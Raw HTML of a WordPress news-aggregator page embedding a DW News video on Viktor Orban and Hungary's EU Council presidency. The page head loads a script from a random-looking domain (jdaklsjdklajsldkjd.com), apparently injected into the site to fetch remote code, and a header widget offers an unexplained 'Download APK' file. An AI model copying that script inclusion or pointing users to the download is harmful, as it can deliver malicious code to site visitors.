#FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="a64700a059707640ad1b9e64-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769899512" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="a64700a059707640ad1b9e64-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a64700a059707640ad1b9e64-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="a64700a059707640ad1b9e64-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="a64700a059707640ad1b9e64-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"492efa250d","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="a64700a059707640ad1b9e64-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/544267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=544267' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F07%2Fhow-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F07%2Fhow-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="a64700a059707640ad1b9e64-text/javascript"></script>
<script type="a64700a059707640ad1b9e64-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-544267 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a64700a059707640ad1b9e64-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2020/09/live-donald-trump-and-joe-biden-in-first-us-presidential-debate/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-a64700a059707640ad1b9e64-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-a64700a059707640ad1b9e64-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-a64700a059707640ad1b9e64-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-a64700a059707640ad1b9e64-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-a64700a059707640ad1b9e64-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-544267" class="post-544267 post type-post status-publish format-standard has-post-thumbnail hentry category-europe tag-dw-news tag-euronews tag-worldnews">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/europe/" style="background:#dd3333" rel="category tag">Europe</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			How much damage can Viktor Orban do with Hungary as head of the EU Council presidency? | DW News		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/" title="4:56 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-03T04:56:54+05:30">3 July 2024, 4:56 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_81513"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/ClPJhWXWlqM?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="How much damage can Viktor Orban do with Hungary as head of the EU Council presidency? | DW News"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/" data-text="How much damage can Viktor Orban do with Hungary as head of the EU Council presidency? | DW News"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-544267"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-544267"
				>
				<span id="sharing-reddit-544267" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-544267"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-544267"
				>
				<span id="sharing-telegram-544267" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
